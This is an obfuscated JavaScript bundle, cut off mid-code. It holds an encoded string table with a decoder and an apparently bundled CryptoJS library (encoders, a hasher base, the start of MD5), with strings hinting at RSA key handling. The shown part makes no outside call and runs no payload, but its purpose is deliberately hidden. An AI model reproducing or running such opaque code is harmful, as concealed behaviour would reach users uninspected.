','Dg9tDhjPBMC=','revsvvrgofn0CMLUzW==','mdaWmq==','Aw52rgLNAxq=','DxrJDgLTzq==','y3jLyxrLrw5JCNLWDg9Y','revst2n0zxrtDhjPBMC=','y2vPBa==','C3f1yxjLvg8=','C3rYAw5NAwz5','yMLNsw50vg9nAw5uD29Zq29TCgXLBwvUDhnizxG=','C29YDezSywC=','y29UC3rYDwn0B3i=','BfnOAwz0vg8=','y2zN','y2XHBxa=','C2v0vMfSDwvizxG=','Bw9Ksw52zxjZzq==','C2v0vw51C2vKqML0C0fUzeHLEfzHBhvL','Bg9JyxrPB24=','Dg9mB3DLCKnHC2u=','z2v0uhvIBgLJqMfZzuTLEq==','qvnolJeGBgvUz3rOihrVBYbSB25NihrVihjLChjLC2vUDcbIEsa4EdOGBIa9ia==','y29TCgfYzvrV','x19LC01VzhvSzq==','B2n0C3rY','C2v0u3rYAw5Nsgv4','C2v0s2v5','CLnOAwz0vg8=','BxvSDgLWBhLvChbLCLrV','BwLU','y2HHCKf0','C3rYzwfT','DgvSC3rY','x3bYB2nLC3m=','yML0C3rY','AM9PBG==','C2v0qNLjBNrLz2vY','BMfTzq==','yMLNAw50','twvZC2fNzsb0B28GBg9UzYbMB3iGuLnb','oMjVB2W6Aw50oMjPDhn0CJPVy3rZDhi6BNvSBdPVAwq6zw51BtP1Dgy4C3rYoM51Bxn0CJPWCM5ZDhi6DgvSC3rYoMLHnxn0CJP1Dgn0Aw1LoMDLBNrPBwu6C2vXoNnLDdP0ywC6','AxnqCM9IywjSzvbYAw1L','revssue1u3rYAw5N','CMfUzg9T','vvrgofn0CMLUzW==','qMXVy2TdAxbOzxjnB2rL','BNvTyMvY','revsqML0u3rYAw5N','Aw50','zefKze9MzNnLDa==','Agv4rgLNAxrZ','sLnfBMnYExb0','mdeYmZq1nJC4oufcq0rfrG==','mZaYmdmWmgmWnJa4mMe4nJq4odzMnZbKmdiWnta1mdaWndeW','z2v0rw5JB2rLzeHLEa==','qKLux1nuuKLorW==','x21HCa==','zgvMyxvSDf9WDwjSAwnFzxHWB25LBNq=','kg5VigvSzw0P','C3vIvg8=','B25TB3vZzw1VDMu=','yxnUmq==','DgvZDa==','revsvvrdvgLTzq==','revsuhjPBNrHyMXLu3rYAw5N','Bw9Kzq==','y29WEvrV','zM9YBwf0DgvY','zgvMyxvSDf9RzxLFC2L6zq==','AxnfEhbSAwnPDa==','z2v0vgLTzq==','C2v0qNLcAw5HCNLtDhjPBMC=','z2v0uevnu3rYAw5NrNjVBuHLEa==','ugTJCZC=','y2XVBMu=','DgvZDejPDa==','ls0Tls1cruDjtIbsu0eGufjjvKfursblrvKTls0TlqO=','sgv4igvUy29KAw5NigLUy29TCgXLDgu6idqGyML0CYbTAxnZAw5N','x2rHDge=','A2v5CW==','zgL2AwrL','z2vU','igvSzw0P','CgfKzgLUzW==','yNL0zvzHBhvL','CgfYC2vqCM9Wzxj0AwvZrNjVBq==','mduWma==','revsqM9VBgvHBG==','vvrdvgLTzq==','yxbWBhK=','x21PBKj1zMzLCLnPEMu=','BMv4Da==','Agv4qNL0zq==','C2v0qNLcAwDjBNrLz2vY','zxHW','rw5JCNLWDg9Y','C2LNqNL0zxm=','rxHJzxb0Aw9UihDOAwXLigrLy29KAw5NihvUzgvMAw5LzcbSzw5NDgGGy29UDgvUDdOG','CgfYC2vlzxK=','AgfZuhvIBgLJs2v5uhjVCgvYDhK=','DxrMohn0CG==','CgfYC2vtDhjPBMDctva=','u0vu','BxbO','yML0q291BNq=','z2v0twLSBgLZzwnVBMrZ','Bw91C2vTB3zL','DgfNtNvTyMvY','ms4YlJG0mc4Xmtm1ndKUms4XlJe=','v2uGy2fUj3qGC2TPCcbVDMvYigfUigLUDMfSAwqGDgfNihDPDgGGDw5KzwzPBMvKigXLBMD0AcbHDcbVzMzZzxqG','yxbWzw5Kqvnomu9IAMvJDa==','r2vUzxjHBgL6zwruAw1L','C2v0uhjVDg90ExbLt2y=','zgvJB2rLtgvUz3rO','Aw5KzxHpzG==','w29IAMvJDcbgDw5JDgLVBL0=','x2TLEvn0CG==','C2v0qML0','C2v0uhvIBgLJs2v5','z2vUDgLTzq==','C2v0sgv4vMfSDwvjBMnSDwrPBMDvBNvZzwrcAxrZ','C2XPy2u=','z2nKyq==','ywrK','revstNvSBa==','BxbS','tgf0Aw4X','BxvSDgLWBhLuBW==','DgfN','C2v0qNLcB29SzwfUqxjYyxK=','C3bSAxq=','mZaYmtmWmdKWnJa1mMiYndaZmdiWmta1mdaWnde0','yML0D2LZzvrV','A2rM','t0jkrunux0Leru5usuzjrvi=','zxf1ywXZ','z2v0uhjPDMf0zuTLEui2na==','igjPDcKk','CMvKDwnL','x0voq19yrK9stv9nt0rf','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlZ0=','C2v0vMfSDwvoyw1L','y29UDgvUDa==','BwfSzM9YBwvKig9PzcbZDhjPBMC6ia==','zxHLyW==','x3HMB3jTtw9Kzq==','Dg9izxHtDhjPBMC=','C3bSAwnL','yNvM','B2jQ','yw1K','qMXVy2TdAxbOzxi=','BwLSBgvYuMfIAw4=','C3vIC3rY','z2v0s2v5','C2HPzNrsAwDODa==','w29IAMvJDcbbCNjHEv0=','y29Uy2f0','y3jLyxrLrgvJCNLWDg9Y','sgfZAgvY','zMLUywXPEMu=','Dg9cExrLqxjYyxK=','rvHurvjoquW=','BNvTC3rY','zhjtAgLMDfrV','kc57msW=','C3rYAw5N','z2vUzxjHDgu=','z2v0uhjPDMf0zuTLEq==','z2v0rNjLC2HwywX1zuHLEa==','ywrKvg8=','ru9digLZig5VDcbZDxbWB3nLzcb0BYbIzsbHy3r1ywWGy29UDgvUDc4=','mZaYmdmWmgmWnJa4mMe4nJq4odzMnZbKmdiWmJa1mdaWndeW','Aw50zwDLCLrVqNL0zuHLEa==','z2v0uhvIBgLJs2v5qJy0','BMv3rMfSC2vbCNjHEq==','zNjVBu51BwjLCKfZEw5J','revst2jQzwn0swrLBNrPzMLLCG==','Aw50vMfSDwu=','C2v0u3rYAw5N','zMXPCejPDa==','z2v0uhjPDMf0zujHC2vlzxLcnJq=','z2v0rNvSBfLLyxi=','EduWoq==','BgLI','CgfYC2vpy3rLDfn0CMLUzW==','Dhj1zq==','BxvSvg8=','Cg93','x2HHC2G=','C3vIDhjHy3q=','u0vrvuvoq0u=','yxnUmu9IAMvJDa==','BMv4Dej5DgvZ','C2v0uhjPDMf0zuTLEq==','qvnomvv0AwW=','zgXtAgLMDfrV','ChvZAa==','qNvMzMvYzwrcBg9JA0fSz29YAxrOBq==','CgfYC2vcAxrtDhjPBMC=','BxvSqwrK','B2LK','x2L2','qvnomu9IAMvJDa==','t05f','sw52ywXPzcbsu0eGChjPDMf0zsbRzxK=','ChjVDg90ExbL','C3fYvg8=','EMvYB1bHzgrPBMC=','C2HPzNrmzwz0','C2LU','zNjVBvn0CMLUzW==','BM93','AgfZAgvY','qK9ptevbtG==','BMvNyxrL','lMLUy29TCgXLDgu=','t0nurvrFu1rssu5h','AxnvBML2zxjZywW=','zxjYB3i=','C29YDgzSywC=','x2rVuMvZzxq=','AxnfDMvU','Bw9Kug93','igj5DguPcG==','lgXLBMD0AdO=','u3rYzwfTq2LWAgvY','y29TChv0zq==','rxzWs0rg','x3bHCNnL','su5uruDfuG==','Bw9Kug93sw50','BxvSDgLWBhK=','zg1Wmq==','AxnnB2rPzMLLza==','B2jQzwn0','revsqwjZDhjHy3rtDhjPBMC=','mY4WlJaTCMmUmq==','vMLZAwjSzvn0CMLUzW==','zNvUy3rPB24=','Cg9Zq29UDgvUDa==','B2LKsgv4vg9jBNq=','Dg9sywrPEa==','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW==','Agv4rhvTCa==','Dw5Wywq=','zMXVB3i=','z2v0sgv4u3rYAw5NvMfSDwu=','q2LWAgvYugfYyw1Z','z2v0u3rYAw5N','zg9qDwjSAwm=','zNjVBu51BwjLCG==','AgvHzgvY','z2v0uhvIBgLJs2v5','y2HHCKnVzgvbDa==','zw51Bq==','ChjUC3rY','D2L0Ae1PBgXPCW==','DMvYAwz5','sw52ywXPzcbsu0eGChvIBgLJigTLEq==','qMfZzty0','BxqY','ru5vtuvsqvrfra==','revstNvTzxjPy1n0CMLUzW==','zw5J','CgfYC2u=','zxH0zw5K','revssw50zwDLCG==','yxr0ywnOrxzLBNq=','DMfSDwvpzG==','tuq1','ywjZ','z2v0tgvUz3rOsgv4rNjVBvzHBhvL','y2HHBMDLqML0','mZaYzdmWmgqWnJa5nJa4nJq4mde2ntaZmdqWmJa0mduWmda0mwm=','C3vWzxjJBgfZCW==','yML0tgvUz3rO','zgvJB2rL','yMXVy2TtAxPL','BM90','Agv4','y2LWAgvYDgv4Da==','revsqwjZDhjHy3rtDhj1y3r1CMvK','zxHWB3j0CW==','revsu2v0','Bwf4','Cg9Zrw5K','ls0Tls1ftKqGufvcteLdieTfws0Tls0T','qxbWBgLJyxrPB25F','C2vX','C2v0uhjPDMf0zq==','BwLSBgLZ','DgHPCY5OvIbPCYbUDwXSig9YihvUzgvMAw5Lzc4=','mdaWmdaWmda=','Eg9Y','C2v0vMfSDwvpAwrtDhjPBMC=','zgvJCNLWDejSB2nR','BgvUz3rO','DgfNq29UC3rYDwn0zwq=','CMv2zxj0','CgfYC2vtDhjPBMDvvey=','uhjPDMf0zv8=','z2nK','x2LUDKTLEvnJAgvKDwXL','z2v0vMfSDwvizxG=','CgfYC2vuAw1L','x2TLEq==','Bg9N','Cg9Z','jhn1CgvY','z2v0tw9UDgG=','x2TLEvnJAgvKDwXL','qsbRzxKGD2fZigfSCMvHzhKGC2v0lcbVDMvYCMLKAw5Nigv4Axn0Aw5NlG==','ru1crurerurFuerw','ChjVy2vZC0jSB2nR','C3vI','yMLU','t2jQzwn0rgvZy3jPChrVCG==','se1bqW==','x2rVrMLUywXPEMu=','C2LNBG==','AxrLCMf0Aw9UCW==','DxrJ','zgL2uMvTvg8=','x25sB3vUzhm=','revsqwjZDhjHy3ruAw1L','revst2jQzwn0swrLBNrPzMLLCIbVAwroyw1LihvUzgvMAw5LzdOG','C3rY','sue1u3rYAw5N','C2v0uhjPDMf0zuv4','x3v0zJHFzw5JB2rL','psamcG0jWQdIGkJIGkK=','BxvSDgLWBhLmB3DLCLrV','revsrw51BwvYyxrLza==','vw5PDMvYC2fSu3rYAw5N','BMv3t2jQzwn0','yxbWtMfTzq==','CgfK','mZa1mtmWmgqWnJa5nJa4nJq4mde2ntaZmdqWmJaZmduWmda0nda=','x2rVq3j5ChrcBg9JAW==','Bg9JywXeyxrLvg9vvem=','zg9qCML2yxrL','quvt','C2LNBNvT','zw5JB2rL','AgfZt3DUuhjVCgvYDhK=','y3j5ChrV','ifvuqW==','CgfYC2vjBNrLz2vY','A2v5','A2v5ig9MihbHCMfTihnOywXSigjLig9UBhKGB25LlG==','y3jLyxrL','y2H1BMTtAxPL','B2jQihnOywXSigjLihnWzwnPzMLLzcbMB3iGj3rHzYCU','z2v0vgLTzxPVBMvpzMzZzxq=','Aw5PDa==','t3bLBLntta==','revsvgfNz2vKt2jQzwn0','z2v0uhvIBgLJqMfZzuTLEui2na==','y29LzMy=','lhy9','C2v0qNLeyxrL','q0jd','x3v0zJHFzgvJB2rL','Bw9Ksw50','zNjVBvjHzgL4','vgvSzxrLEfn0CMLUzW==','r2vUzxjHBfn0CMLUzW==','ze11BhrPCgX5','zgvJCNLWDa==','ls0Tls1cruDjtIbqvujmsumGs0vzls0Tls0k','C2v0qvnomu9IAMvJDa==','z2v0uhjPDMf0zujHC2vlzxK=','Dg9qCMv0DhLtDhjPBMC=','C3vIC3rYAw5N','B25SEsbIyxnLideWigLZihn1ChbVCNrLza==','Cg9Zu3rHCNq=','y291BNq=','FsKOicT8jaO/kxWOlNSXla==','zMfSC2u=','ywrKrxzLBNrmAxn0zw5LCG==','revsvgvSzxrLEfn0CMLUzW==','CMvZzxq=','BwL4sw4=','wufit08UBgfUzY5LEhrLBMqGzMfPBgvKlcbWBgvHC2uGy2HLy2SGDgHHDcbHBgWGzgvWzw5Kzw5JAwvZigfYzsbPBMnSDwrLzc4=','mZa0mtmWmgqWnJa5nJa4nJq4mde2ntaZmdqWmJaYmduWmda0mZa=','yxnUmufYCMf5','zgf0zq==','C29YDa==','Cg9W','ru9d','Axnft0m=','tLvmta==','AfrmvG==','AgfZuhjPDMf0zuTLEvbYB3bLCNr5','v29YzefYCMf5','BgfUzW==','zNjVBuLUDa==','z2v0uMfUzg9TvMfSDwvZ','qMfZzq==','ywXNBW==','yM9VBa==','AxztAxPL','z2v0rgf0zq==','zxHWBgLJAxq=','zxHLy3v0zq==','uMvXDwvZDgLUzYbIExrLig9MzNnLDca=','yxjYyxK=','C3f1yxjL','DMvYC2LVBG==','Bwf0y2G=','Awe1C3rY','D29YzhDYyxa=','te4Y','zgL2AwrLqw5KuMvTywLUzgvY','iaWkdqNcOokaQokaQq==','CgfYC2vpsuq=','C2LTCgXPzNK=','x3bYzxzcBg9JAW==','zM9YBwf0rgf0zq==','CMvWBgfJzq==','Bw9K'];(function(_0x39dd7c,_0x57e92e){var _0xa34a43=function(_0x36a1a9){while(--_0x36a1a9){_0x39dd7c['push'](_0x39dd7c['shift']());}};_0xa34a43(++_0x57e92e);}(_0x57e9,0xa5));var _0xa34a=function(_0x39dd7c,_0x57e92e){_0x39dd7c=_0x39dd7c-0x0;var _0xa34a43=_0x57e9[_0x39dd7c];if(_0xa34a['fgviOj']===undefined){var _0x36a1a9=function(_0x2ebb99){var _0x55e77b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x3ed59f=String(_0x2ebb99)['replace'](/=+$/,'');var _0x27d803='';for(var _0x17a89c=0x0,_0x14f70b,_0x1631f9,_0x1f80da=0x0;_0x1631f9=_0x3ed59f['charAt'](_0x1f80da++);~_0x1631f9&&(_0x14f70b=_0x17a89c%0x4?_0x14f70b*0x40+_0x1631f9:_0x1631f9,_0x17a89c++%0x4)?_0x27d803+=String['fromCharCode'](0xff&_0x14f70b>>(-0x2*_0x17a89c&0x6)):0x0){_0x1631f9=_0x55e77b['indexOf'](_0x1631f9);}return _0x27d803;};_0xa34a['oyxCKI']=function(_0xc2f73e){var _0x3bba92=_0x36a1a9(_0xc2f73e);var _0x5efe1e=[];for(var _0x50400c=0x0,_0x4e7420=_0x3bba92['length'];_0x50400c<_0x4e7420;_0x50400c++){_0x5efe1e+='%'+('00'+_0x3bba92['charCodeAt'](_0x50400c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5efe1e);},_0xa34a['CgTkdc']={},_0xa34a['fgviOj']=!![];}var _0x1805e4=_0xa34a['CgTkdc'][_0x39dd7c];return _0x1805e4===undefined?(_0xa34a43=_0xa34a['oyxCKI'](_0xa34a43),_0xa34a['CgTkdc'][_0x39dd7c]=_0xa34a43):_0xa34a43=_0x1805e4,_0xa34a43;};var _0x40f702=_0xa34a,CryptoJS=CryptoJS||function(_0x36a1a9){var _0x36dbf2=_0xa34a;function _0x1805e4(){}var _0x2ebb99={},_0x55e77b=_0x2ebb99[_0x36dbf2('0x3e')]={},_0x3ed59f=_0x55e77b[_0x36dbf2('0x115')]={'extend':function(_0x5efe1e){var _0x1c41c0=_0x36dbf2;_0x1805e4[_0x1c41c0('0x54')]=this;var _0x50400c=new _0x1805e4();return _0x5efe1e&&_0x50400c[_0x1c41c0('0x105')](_0x5efe1e),_0x50400c[_0x1c41c0('0xdf')](_0x1c41c0('0xe9'))||(_0x50400c[_0x1c41c0('0xe9')]=function(){var _0x4ba155=_0x1c41c0;_0x50400c[_0x4ba155('0xbb')]['init']['apply'](this,arguments);}),(_0x50400c[_0x1c41c0('0xe9')][_0x1c41c0('0x54')]=_0x50400c)['$super']=this,_0x50400c;},'create':function(){var _0x5bb89f=_0x36dbf2,_0x4e7420=this[_0x5bb89f('0x90')]();return _0x4e7420[_0x5bb89f('0xe9')][_0x5bb89f('0x1b0')](_0x4e7420,arguments),_0x4e7420;},'init':function(){},'mixIn':function(_0x3b6b0b){var _0x2d78c0=_0x36dbf2;for(var _0x286ebf in _0x3b6b0b)_0x3b6b0b[_0x2d78c0('0xdf')](_0x286ebf)&&(this[_0x286ebf]=_0x3b6b0b[_0x286ebf]);_0x3b6b0b['hasOwnProperty'](_0x2d78c0('0x156'))&&(this[_0x2d78c0('0x156')]=_0x3b6b0b[_0x2d78c0('0x156')]);},'clone':function(){var _0x2afeb7=_0x36dbf2;return this['init'][_0x2afeb7('0x54')][_0x2afeb7('0x90')](this);}},_0x27d803=_0x55e77b[_0x36dbf2('0x111')]=_0x3ed59f[_0x36dbf2('0x90')]({'init':function(_0x55ea79,_0x3c6b77){var _0xfffc39=_0x36dbf2;_0x55ea79=this[_0xfffc39('0x14d')]=_0x55ea79||[],this[_0xfffc39('0x1b7')]=null!=_0x3c6b77?_0x3c6b77:0x4*_0x55ea79[_0xfffc39('0xaf')];},'toString':function(_0x72fd10){var _0x475924=_0x36dbf2;return(_0x72fd10||_0x14f70b)[_0x475924('0x15f')](this);},'concat':function(_0x877cfa){var _0x528ab1=_0x36dbf2,_0x2245c9=this[_0x528ab1('0x14d')],_0x160e32=_0x877cfa['words'],_0x226211=this[_0x528ab1('0x1b7')];if(_0x877cfa=_0x877cfa[_0x528ab1('0x1b7')],this[_0x528ab1('0x165')](),_0x226211%0x4)for(var _0x59a9da=0x0;_0x59a9da<_0x877cfa;_0x59a9da++)_0x2245c9[_0x226211+_0x59a9da>>>0x2]|=(_0x160e32[_0x59a9da>>>0x2]>>>0x18-_0x59a9da%0x4*0x8&0xff)<<0x18-(_0x226211+_0x59a9da)%0x4*0x8;else{if(0xffff<_0x160e32[_0x528ab1('0xaf')])for(_0x59a9da=0x0;_0x59a9da<_0x877cfa;_0x59a9da+=0x4)_0x2245c9[_0x226211+_0x59a9da>>>0x2]=_0x160e32[_0x59a9da>>>0x2];else _0x2245c9[_0x528ab1('0x4b')][_0x528ab1('0x1b0')](_0x2245c9,_0x160e32);}return this[_0x528ab1('0x1b7')]+=_0x877cfa,this;},'clamp':function(){var _0x16d6ec=_0x36dbf2,_0x491baf=this[_0x16d6ec('0x14d')],_0x115279=this[_0x16d6ec('0x1b7')];_0x491baf[_0x115279>>>0x2]&=0xffffffff<<0x20-_0x115279%0x4*0x8,_0x491baf[_0x16d6ec('0xaf')]=_0x36a1a9['ceil'](_0x115279/0x4);},'clone':function(){var _0x29c9b7=_0x36dbf2,_0x1f3585=_0x3ed59f[_0x29c9b7('0x1a1')]['call'](this);return _0x1f3585[_0x29c9b7('0x14d')]=this['words'][_0x29c9b7('0x1d0')](0x0),_0x1f3585;},'random':function(_0x2347d9){var _0x5d07c1=_0x36dbf2;for(var _0x1bc6eb=[],_0x49c5da=0x0;_0x49c5da<_0x2347d9;_0x49c5da+=0x4)_0x1bc6eb[_0x5d07c1('0x4b')](0x100000000*_0x36a1a9[_0x5d07c1('0x182')]()|0x0);return new _0x27d803[(_0x5d07c1('0xe9'))](_0x1bc6eb,_0x2347d9);}}),_0x17a89c=_0x2ebb99[_0x36dbf2('0x8e')]={},_0x14f70b=_0x17a89c['Hex']={'stringify':function(_0x402056){var _0x4cbdee=_0x36dbf2,_0x4d8d3b=_0x402056[_0x4cbdee('0x14d')];_0x402056=_0x402056[_0x4cbdee('0x1b7')];for(var _0x151d45=[],_0x593332=0x0;_0x593332<_0x402056;_0x593332++){var _0x1f094a=_0x4d8d3b[_0x593332>>>0x2]>>>0x18-_0x593332%0x4*0x8&0xff;_0x151d45[_0x4cbdee('0x4b')]((_0x1f094a>>>0x4)[_0x4cbdee('0x156')](0x10)),_0x151d45[_0x4cbdee('0x4b')]((0xf&_0x1f094a)[_0x4cbdee('0x156')](0x10));}return _0x151d45[_0x4cbdee('0x17a')]('');},'parse':function(_0x5da816){var _0x1768d1=_0x36dbf2;for(var _0x46ff39=_0x5da816[_0x1768d1('0xaf')],_0x221ca2=[],_0x3274c1=0x0;_0x3274c1<_0x46ff39;_0x3274c1+=0x2)_0x221ca2[_0x3274c1>>>0x3]|=parseInt(_0x5da816[_0x1768d1('0x1f')](_0x3274c1,0x2),0x10)<<0x18-_0x3274c1%0x8*0x4;return new _0x27d803[(_0x1768d1('0xe9'))](_0x221ca2,_0x46ff39/0x2);}},_0x1631f9=_0x17a89c[_0x36dbf2('0x4')]={'stringify':function(_0x5a25b9){var _0x15d684=_0x36dbf2,_0x198ea0=_0x5a25b9[_0x15d684('0x14d')];_0x5a25b9=_0x5a25b9[_0x15d684('0x1b7')];for(var _0x1ebd17=[],_0x54fe6c=0x0;_0x54fe6c<_0x5a25b9;_0x54fe6c++)_0x1ebd17[_0x15d684('0x4b')](String['fromCharCode'](_0x198ea0[_0x54fe6c>>>0x2]>>>0x18-_0x54fe6c%0x4*0x8&0xff));return _0x1ebd17[_0x15d684('0x17a')]('');},'parse':function(_0x403076){var _0x2597b8=_0x36dbf2;for(var _0x53a4b4=_0x403076[_0x2597b8('0xaf')],_0x5d3c9e=[],_0x73591f=0x0;_0x73591f<_0x53a4b4;_0x73591f++)_0x5d3c9e[_0x73591f>>>0x2]|=(0xff&_0x403076['charCodeAt'](_0x73591f))<<0x18-_0x73591f%0x4*0x8;return new _0x27d803[(_0x2597b8('0xe9'))](_0x5d3c9e,_0x53a4b4);}},_0x1f80da=_0x17a89c['Utf8']={'stringify':function(_0x278004){try{return decodeURIComponent(escape(_0x1631f9['stringify'](_0x278004)));}catch(_0xddfe7e){throw Error('Malformed\x20UTF-8\x20data');}},'parse':function(_0x1966d0){var _0x4f660d=_0x36dbf2;return _0x1631f9[_0x4f660d('0x8f')](unescape(encodeURIComponent(_0x1966d0)));}},_0xc2f73e=_0x55e77b[_0x36dbf2('0x4c')]=_0x3ed59f[_0x36dbf2('0x90')]({'reset':function(){var _0x35204=_0x36dbf2;this[_0x35204('0x1a5')]=new _0x27d803[(_0x35204('0xe9'))](),this[_0x35204('0x142')]=0x0;},'_append':function(_0x5147c8){var _0xe1c239=_0x36dbf2;'string'==typeof _0x5147c8&&(_0x5147c8=_0x1f80da[_0xe1c239('0x8f')](_0x5147c8)),this['_data'][_0xe1c239('0x23')](_0x5147c8),this[_0xe1c239('0x142')]+=_0x5147c8[_0xe1c239('0x1b7')];},'_process':function(_0x543c9e){var _0x36dbf0=_0x36dbf2,_0x3e22ea=this[_0x36dbf0('0x1a5')],_0x23fc3f=_0x3e22ea['words'],_0x1ed6f3=_0x3e22ea[_0x36dbf0('0x1b7')],_0x3d158c=this[_0x36dbf0('0x9c')],_0x137ab5=_0x1ed6f3/(0x4*_0x3d158c);if(_0x543c9e=(_0x137ab5=_0x543c9e?_0x36a1a9[_0x36dbf0('0x15d')](_0x137ab5):_0x36a1a9[_0x36dbf0('0xa3')]((0x0|_0x137ab5)-this[_0x36dbf0('0x1b1')],0x0))*_0x3d158c,_0x1ed6f3=_0x36a1a9[_0x36dbf0('0x174')](0x4*_0x543c9e,_0x1ed6f3),_0x543c9e){for(var _0x1d3a49=0x0;_0x1d3a49<_0x543c9e;_0x1d3a49+=_0x3d158c)this['_doProcessBlock'](_0x23fc3f,_0x1d3a49);_0x1d3a49=_0x23fc3f[_0x36dbf0('0x19')](0x0,_0x543c9e),_0x3e22ea[_0x36dbf0('0x1b7')]-=_0x1ed6f3;}return new _0x27d803[(_0x36dbf0('0xe9'))](_0x1d3a49,_0x1ed6f3);},'clone':function(){var _0x14e0ea=_0x36dbf2,_0x430604=_0x3ed59f[_0x14e0ea('0x1a1')][_0x14e0ea('0x134')](this);return _0x430604['_data']=this[_0x14e0ea('0x1a5')][_0x14e0ea('0x1a1')](),_0x430604;},'_minBufferSize':0x0});_0x55e77b['Hasher']=_0xc2f73e[_0x36dbf2('0x90')]({'cfg':_0x3ed59f['extend'](),'init':function(_0x37102e){var _0x4d25a0=_0x36dbf2;this[_0x4d25a0('0x164')]=this[_0x4d25a0('0x164')][_0x4d25a0('0x90')](_0x37102e),this[_0x4d25a0('0x104')]();},'reset':function(){var _0xdf0c96=_0x36dbf2;_0xc2f73e[_0xdf0c96('0x104')][_0xdf0c96('0x134')](this),this[_0xdf0c96('0x63')]();},'update':function(_0x96a919){var _0x238bc8=_0x36dbf2;return this[_0x238bc8('0x135')](_0x96a919),this[_0x238bc8('0x178')](),this;},'finalize':function(_0xaf204f){var _0x53313c=_0x36dbf2;return _0xaf204f&&this['_append'](_0xaf204f),this[_0x53313c('0xc5')]();},'blockSize':0x10,'_createHelper':function(_0x57fda3){return function(_0x30319b,_0x1bfddb){var _0x573b35=_0xa34a;return new _0x57fda3[(_0x573b35('0xe9'))](_0x1bfddb)[_0x573b35('0x26')](_0x30319b);};},'_createHmacHelper':function(_0x2e5dfb){return function(_0x44679f,_0x1530de){var _0x388885=_0xa34a;return new _0x3bba92[(_0x388885('0xc4'))][(_0x388885('0xe9'))](_0x2e5dfb,_0x1530de)[_0x388885('0x26')](_0x44679f);};}});var _0x3bba92=_0x2ebb99[_0x36dbf2('0x116')]={};return _0x2ebb99;}(Math);!function(){var _0x2f6d58=_0xa34a,_0xee1f2e=CryptoJS[_0x2f6d58('0x3e')]['WordArray'];CryptoJS[_0x2f6d58('0x8e')][_0x2f6d58('0x8a')]={'stringify':function(_0x39ed59){var _0x4dda83=_0x2f6d58,_0x8ded75=_0x39ed59['words'],_0x9edbc9=_0x39ed59[_0x4dda83('0x1b7')],_0x29ff85=this[_0x4dda83('0x18f')];_0x39ed59[_0x4dda83('0x165')](),_0x39ed59=[];for(var _0x4fe9db=0x0;_0x4fe9db<_0x9edbc9;_0x4fe9db+=0x3)for(var _0x2ebc03=(_0x8ded75[_0x4fe9db>>>0x2]>>>0x18-_0x4fe9db%0x4*0x8&0xff)<<0x10|(_0x8ded75[_0x4fe9db+0x1>>>0x2]>>>0x18-(_0x4fe9db+0x1)%0x4*0x8&0xff)<<0x8|_0x8ded75[_0x4fe9db+0x2>>>0x2]>>>0x18-(_0x4fe9db+0x2)%0x4*0x8&0xff,_0x4f47cc=0x0;_0x4f47cc<0x4&&_0x4fe9db+0.75*_0x4f47cc<_0x9edbc9;_0x4f47cc++)_0x39ed59[_0x4dda83('0x4b')](_0x29ff85['charAt'](_0x2ebc03>>>0x6*(0x3-_0x4f47cc)&0x3f));if(_0x8ded75=_0x29ff85['charAt'](0x40))for(;_0x39ed59[_0x4dda83('0xaf')]%0x4;)_0x39ed59[_0x4dda83('0x4b')](_0x8ded75);return _0x39ed59['join']('');},'parse':function(_0x16c5b4){var _0x4314bf=_0x2f6d58,_0x4b03f6=_0x16c5b4[_0x4314bf('0xaf')],_0x5d7d58=this[_0x4314bf('0x18f')];!(_0x4765a8=_0x5d7d58[_0x4314bf('0x175')](0x40))||-0x1!=(_0x4765a8=_0x16c5b4[_0x4314bf('0x1c9')](_0x4765a8))&&(_0x4b03f6=_0x4765a8);for(var _0x16b881,_0x9c8f7c,_0x4765a8=[],_0x538fa6=0x0,_0x451cb6=0x0;_0x451cb6<_0x4b03f6;_0x451cb6++){_0x451cb6%0x4&&(_0x16b881=_0x5d7d58[_0x4314bf('0x1c9')](_0x16c5b4['charAt'](_0x451cb6-0x1))<<_0x451cb6%0x4*0x2,_0x9c8f7c=_0x5d7d58['indexOf'](_0x16c5b4[_0x4314bf('0x175')](_0x451cb6))>>>0x6-_0x451cb6%0x4*0x2,_0x4765a8[_0x538fa6>>>0x2]|=(_0x16b881|_0x9c8f7c)<<0x18-_0x538fa6%0x4*0x8,_0x538fa6++);}return _0xee1f2e['create'](_0x4765a8,_0x538fa6);},'_map':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='};}(),function(_0xf6298){var _0x3ba118=_0xa34a;function _0x1c6f02(_0x50ede8,_0x2f7743,_0x1b2e51,_0x4f078c,_0x22964d,_0x1d4663,_0x27e4f9){return((_0x50ede8=_0x50ede8+(_0x2f7743&_0x1b2e51|~_0x2f7743&_0x4f078c)+_0x22964d+_0x27e4f9)<<_0x1d4663|_0x50ede8>>>0x20-_0x1d4663)+_0x2f7743;}function _0x2fb9f1(_0x441a86,_0x1a5c69,_0x2868ec,_0x42be5b,_0x34c0f4,_0x1777af,_0x58fc6d){return((_0x441a86=_0x441a86+(_0x1a5c69&_0x42be5b|_0x2868ec&~_0x42be5b)+_0x34c0f4+_0x58fc6d)<<_0x1777af|_0x441a86>>>0x20-_0x1777af)+_0x1a5c69;}function _0x3fe356(_0x598f08,_0x403cac,_0xb70cb4,_0xddcc22,_0x34ad24,_0x1410b9,_0x33f9fe){return((_0x598f08=_0x598f08+(_0x403cac^_0xb70cb4^_0xddcc22)+_0x34ad24+_0x33f9fe)<<_0x1410b9|_0x598f08>>>0x20-_0x1410b9)+_0x403cac;}function _0x3f27e8(_0x494dd7,_0x4b8cf3,_0x43948a,_0x1877f0,_0xd832e1,_0x53b12e,_0x494baa){return((_0x494dd7=_0x494dd7+(_0x43948a^(_0x4b8cf3|~_0x1877f0))+_0xd832e1+_0x494baa)<<_0x53b12e|_0x494dd7>>>0x20-_0x53b12e)+_0x4b8cf3;}for(var 